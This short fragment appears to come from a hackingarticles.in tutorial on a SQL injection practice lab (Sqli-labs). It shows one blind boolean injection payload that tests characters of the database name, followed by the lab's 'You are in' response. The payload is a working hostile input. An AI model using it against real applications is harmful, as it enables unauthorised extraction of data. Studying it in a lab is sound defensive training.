 1' AND (ascii(substr((select database()),2,1))) > 100 --+
www.hackingarticles.in
Welcome Dhakkan
You are in...........